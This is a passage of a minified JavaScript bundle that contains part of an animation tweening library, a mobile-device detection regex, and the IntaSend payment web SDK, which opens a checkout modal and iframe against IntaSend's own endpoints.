parseInt(t,16)}var Tt=function(t){return"rgb(".concat((n=t,3===(n=n.replace(/#/,"")).length&&(n=(n=n.split(""))[0]+n[0]+n[1]+n[1]+n[2]+n[2]),[Mt(n.substr(0,2)),Mt(n.substr(2,2)),Mt(n.substr(4,2))]).join(","),")");var n},Et=function(t,n,e){var r=n.match(t),i=n.replace(t,kt);return r&&r.forEach(function(t){return i=i.replace(kt,e(t))}),i},Ft=function(t){for(var n in t){var e=t[n];"string"==typeof e&&e.match(jt)&&(t[n]=Et(jt,e,Tt))}},xt=function(t){var n=t.match(wt).map(Math.floor),e=t.match(St)[0];return"".concat(e).concat(n.join(","),")")},At=function(t){return t.match(wt)},It=function(t,n){var e={};return n.forEach(function(n){e[n]=t[n],delete t[n]}),e},Ct=function(t,n){return n.map(function(n){return t[n]})},Dt=function(t,n){return n.forEach(function(n){return t=t.replace(kt,+n.toFixed(4))}),t},qt=function(t){for(var n in t._currentState)if("string"==typeof t._currentState[n])return!0;return!1};function Qt(t){var n=t._currentState;[n,t._originalState,t._targetState].forEach(Ft),t._tokenData=function(t){var n,e,r={};for(var i in t){var u=t[i];"string"==typeof u&&(r[i]={formatString:(n=u,e=void 0,e=n.match(bt),e?(1===e.length||n.charAt(0).match(gt))&&e.unshift(""):e=["",""],e.join(kt)),chunkNames:Pt(At(u),i)})}return r}(n)}function Bt(t){var n=t._currentState,e=t._originalState,r=t._targetState,i=t._easing,u=t._tokenData;!function(t,n){var e=function(e){var r=n[e].chunkNames,i=t[e];if("string"==typeof i){var u=i.split(" "),o=u[u.length-1];r.forEach(function(n,e){return t[n]=u[e]||o})}else r.forEach(function(n){return t[n]=i});delete t[e]};for(var r in n)e(r)}(i,u),[n,e,r].forEach(function(t){return function(t,n){var e=function(e){At(t[e]).forEach(function(r,i){return t[n[e].chunkNames[i]]=+r}),delete t[e]};for(var r in n)e(r)}(t,u)})}function Nt(t){var n=t._currentState,e=t._originalState,r=t._targetState,i=t._easing,u=t._tokenData;[n,e,r].forEach(function(t){return function(t,n){for(var e in n){var r=n[e],i=r.chunkNames,u=r.formatString,o=Dt(u,Ct(It(t,i),i));t[e]=Et(Ot,o,xt)}}(t,u)}),function(t,n){for(var e in n){var r=n[e].chunkNames,i=t[r[0]];t[e]="string"==typeof i?r.map(function(n){var e=t[n];return delete t[n],e}).join(" "):i}}(i,u)}function Rt(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter(function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable})),e.push.apply(e,r)}return e}function zt(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?Rt(Object(e),!0).forEach(function(n){Lt(t,n,e[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):Rt(Object(e)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))})}return t}function Lt(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}var Ut=new _t,Vt=_t.filters,Wt=function(t,n,e,r){var i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0,u=zt({},t),o=ht(t,r);for(var a in Ut._filters.length=0,Ut.set({}),Ut._currentState=u,Ut._originalState=t,Ut._targetState=n,Ut._easing=o,Vt)Vt[a].doesApply(Ut)&&Ut._filters.push(Vt[a]);Ut._applyFilter("tweenCreated"),Ut._applyFilter("beforeTween");var s=st(e,u,t,n,1,i,o);return Ut._applyFilter("afterTween"),s};function $t(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function Gt(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}function Ht(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Jt(t,n){var e=n.get(t);if(!e)throw new TypeError("attempted to get private field on non-instance");return e.get?e.get.call(t):e.value}var Kt=new WeakMap,Xt=function(){function t(){Gt(this,t),Kt.set(this,{writable:!0,value:[]});for(var n=arguments.length,e=new Array(n),r=0;r<n;r++)e[r]=arguments[r];e.forEach(this.add.bind(this))}var n,e;return n=t,(e=[{key:"add",value:function(t){return Jt(this,Kt).push(t),t}},{key:"remove",value:function(t){var n=Jt(this,Kt).indexOf(t);return~n&&Jt(this,Kt).splice(n,1),t}},{key:"empty",value:function(){return this.tweenables.map(this.remove.bind(this))}},{key:"isPlaying",value:function(){return Jt(this,Kt).some(function(t){return t.isPlaying()})}},{key:"play",value:function(){return Jt(this,Kt).forEach(function(t){return t.tween()}),this}},{key:"pause",value:function(){return Jt(this,Kt).forEach(function(t){return t.pause()}),this}},{key:"resume",value:function(){return Jt(this,Kt).forEach(function(t){return t.resume()}),this}},{key:"stop",value:function(t){return Jt(this,Kt).forEach(function(n){return n.stop(t)}),this}},{key:"tweenables",get:function(){return function(t){if(Array.isArray(t))return $t(t)}(t=Jt(this,Kt))||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,n){if(t){if("string"==typeof t)return $t(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?$t(t,n):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}();var t}},{key:"promises",get:function(){return Jt(this,Kt).map(function(t){return t.then()})}}])&&Ht(n.prototype,e),t}();var Yt=function(t,n,e,r,i){var u=function(t,n,e,r){return function(i){return f=0,l=0,h=0,p=function(t){return((f*t+l)*t+h)*t},v=function(t){return(3*f*t+2*l)*t+h},_=function(t){return t>=0?t:0-t},f=1-(h=3*(u=t))-(l=3*(e-u)-h),a=1-(c=3*(o=n))-(s=3*(r-o)-c),function(t){return((a*t+s)*t+c)*t}(function(t,n){var e,r,i,u,o,a;for(i=t,a=0;a<8;a++){if(u=p(i)-t,_(u)<n)return i;if(o=v(i),_(o)<1e-6)break;i-=u/o}if((i=t)<(e=0))return e;if(i>(r=1))return r;for(;e<r;){if(u=p(i),_(u-t)<n)return i;t>u?e=i:r=i,i=.5*(r-e)+e}return i}(i,function(t){return 1/(200*t)}(1)));var u,o,a,s,c,f,l,h,p,v,_}}(n,e,r,i);return u.displayName=t,u.x1=n,u.y1=e,u.x2=r,u.y2=i,_t.formulas[t]=u},Zt=function(t){return delete _t.formulas[t]};_t.filters.token=i}},n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={exports:{}};return t[r](i,i.exports,e),i.exports}return e.d=function(t,n){for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e(720)}()})},{}],10:[function(require,module,exports){let MobileCheck=function(){var check=!1;(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check=!0})(navigator.userAgent||navigator.vendor||window.opera);return check};module.exports={MobileCheck:MobileCheck}},{}],11:[function(require,module,exports){let agents=require("./agents");var ProgressBar=require("progressbar.js");function bindEvent(element,eventName,eventHandler){if(element.addEventListener){element.addEventListener(eventName,eventHandler,!1)}else if(element.attachEvent){element.attachEvent("on"+eventName,eventHandler)}}const VERSION="3";const IFRAME_ID="INTASEND-WEBSDK-POPUP-IFRAME-"+VERSION;const MODAL_ELEMENT_ID="INTASEND-WEBSDK-MODAL-"+VERSION;class IntaSend{_redirectURL="";_publicAPIKey="";_element="intaSendPayButton";_btnElement=Object;_dataset=Object;_live=!0;_checkoutID="";_signature="";version=VERSION;layout="popup";constructor(obj){obj=obj||{};let self=this;this._publicAPIKey=obj.publicAPIKey;this._redirectURL=obj.redirectURL;this._live=obj.live;this._element=obj.element||this._element;this.is_mobile=agents.MobileCheck();this.layout=obj.layout||this.layout;this._btnElement=document.getElementsByClassName(this._element);if(this._btnElement){for(let i=0;i<this._btnElement.length;++i){let btn=this._btnElement[i];btn.addEventListener("click",function(){let dataset=btn.dataset;self._createCheckoutRequest(dataset)})}}this.onClose();this.on=this._eventListener;if(self._redirectURL){this.on("COMPLETE",()=>{window.location.href=self._redirectURL})}return this}run(obj){this._createCheckoutRequest(obj);return this}continue(payload){this._checkoutID=payload.checkoutID;this._signature=payload.signature;this._live=payload.live||!1;this._showProcessing();this._loadPaymentModal();return this}_loadPaymentModal(){try{if(this._checkoutID&&this._signature){this._clearElements();let modalContent=this._prepareModal();if(!this.is_mobile&&this.layout==="popup"){this._closeModalIcon(modalContent)}let iframe=this._prepareFrame(modalContent,this._checkoutID,this._signature);return iframe}}catch(err){this._hideProcessing()}}_clearElements(){let iframe=document.getElementById(IFRAME_ID);if(iframe){iframe.parentNode.removeChild(iframe)}let modal=document.getElementById(MODAL_ELEMENT_ID);if(modal){modal.parentNode.removeChild(modal)}}_prepareModal(){let modal=document.createElement("modal");modal.setAttribute("id",MODAL_ELEMENT_ID);if(this.layout==="popup"){modal.style.display="flex";modal.style.position="fixed";modal.style.zIndex=1200;modal.style.left=0;modal.style.top=0;modal.style.width="100%";modal.style.height="100%";modal.style.overflow="auto";modal.style.backgroundColor="rgb(0,0,0)";modal.style.backgroundColor="rgba(0,0,0,0.7)"}document.body.appendChild(modal);let modalContent=document.createElement("modal-content");if(this.is_mobile){modalContent.style.width="100%"}else{if(this.layout==="popup"){modalContent.style.width="380px"}}modalContent.style.height="auto";modalContent.style.margin="auto";modalContent.style.display="block";if(!this.is_mobile){modalContent.style.paddingTop="20px";modalContent.style.backgroundColor="transparent"}else{modalContent.style.paddingTop="0px";modalContent.style.backgroundColor="#ffffff"}modal.appendChild(modalContent);return modalContent}_closeModalIcon(modalContent){let self=this;let iconHolder=document.createElement("div");let icon=document.createElement("div");icon.innerHTML=this._closeIconSVG();icon.style.cursor="pointer";icon.style.marginRight="-20px";icon.style.float="right";iconHolder.style.display="block";iconHolder.style.height="10px";iconHolder.style.zIndex=1250;iconHolder.appendChild(icon);modalContent.appendChild(iconHolder);icon.addEventListener("click",function(){self._clearElements()})}_prepareFrame(modalContent,checkoutID,signature){let data={checkout_id:checkoutID,signature:signature};let encoded=btoa(JSON.stringify(data));let payload={checkout:encoded,is_mobile:this.is_mobile};let params=new URLSearchParams(payload).toString();let ifrm=document.createElement("iframe");if(this._live){ifrm.setAttribute("src","https://websdk.intasend.com/?"+params)}else{ifrm.setAttribute("src","https://websdk-sandbox.intasend.com/?"+params)}ifrm.setAttribute("id",IFRAME_ID);ifrm.style.width="100%";if(!this.is_mobile){ifrm.style.minHeight="570px"}else{ifrm.style.minHeight="100vh"}ifrm.style.border=0;ifrm.frameborder=0;ifrm.scrolling="no";ifrm.onload=()=>{this._hideProcessing()};modalContent.appendChild(ifrm);return ifrm}_closeIconSVG(){return'<svg height="10pt" fill="#999" viewBox="0 0 329.26933 329" width="10pt" xmlns="http://www.w3.org/2000/svg"><path d="m194.800781 164.769531 128.210938-128.214843c8.34375-8.339844 8.34375-21.824219 0-30.164063-8.339844-8.339844-21.824219-8.339844-30.164063 0l-128.214844 128.214844-128.210937-128.214844c-8.34375-8.339844-21.824219-8.339844-30.164063 0-8.34375 8.339844-8.34375 21.824219 0 30.164063l128.210938 128.214843-128.210938 128.214844c-8.34375 8.339844-8.34375 21.824219 0 30.164063 4.15625 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921875-2.089844 15.082031-6.25l128.210937-128.214844 128.214844 128.214844c4.160156 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921874-2.089844 15.082031-6.25 8.34375-8.339844 8.34375-21.824219 0-30.164063zm0 0"/></svg>'}_showProcessing(){let isLoadIdt=document.createElement("isLoadIdt");isLoadIdt.id="isLoadIdt";isLoadIdt.style.top=0;isLoadIdt.style.left=0;isLoadIdt.style.position="fixed";document.body.appendChild(isLoadIdt);var line=new ProgressBar.Line("#isLoadIdt",{color:"#666",easing:"easeInOut",strokeWidth:2});line.animate(1)}_hideProcessing(){let isLoadIdts=document.querySelectorAll("isLoadIdt");for(let x=0;x<isLoadIdts.length;x++){isLoadIdts[x].parentNode.removeChild(isLoadIdts[x])}}_createCheckoutRequest(payload){let self=this;payload.callback_url=this._redirectURL;payload.public_key=this._publicAPIKey;payload.host=window.location.protocol+"//"+window.location.host;payload.is_mobile=this.is_mobile;payload.layout=this.layout;payload.version=this.version;this._showProcessing();var xmlhttp=new XMLHttpRequest;var requestURL="https://sandbox.intasend.com/api/v1/checkout/";if(this._live){requestURL="https://payment.intasend.com/api/v1/checkout/"}xmlhttp.open("POST",requestURL);xmlhttp.setRequestHeader("Content-Type","application/json;charset=UTF-8");xmlhttp.onload=ev=>{let response=JSON.parse(xmlhttp.responseText);self._checkoutID=response.id;self._signature=response.signature;if(self._checkoutID&&self._signature){self._loadPaymentModal()}else{self._hideProcessing()}};xmlhttp.onerror=err=>{alert("We experienced a problem while initiating your request. Please consider starting the payment process again. If this issue persist, please contact us at support@intasend.com");this._hideProcessing()};xmlhttp.send(JSON.stringify(payload))}_eventListener(eventName,callback){bindEvent(window,"message",function(e){if(e.origin==="https://websdk-sandbox.intasend.com"||e.origin==="https://websdk.intasend.com"){if(e.data.message){if(e.data.message.identitier=="intasend-status-update-cdrtl"){if(e.data.message.state===eventName){callback(e.data.message)}}}}});return this}exitPay(){this._clearElements()}onClose(){let self=this;if(this.layout==="popup"){bindEvent(window,"message",function(e){if(e.origin==="https://websdk-sandbox.intasend.com"||e.origin==="https://websdk.intasend.com"){if(e.data.message){if(e.data.message.identitier=="intasend-close-modal-cdrtl"){self.exitPay()}}}})}}}window.IntaSend=IntaSend;module.exports=IntaSend},{"./agents":10,"progressbar.js":3}]},{},[11])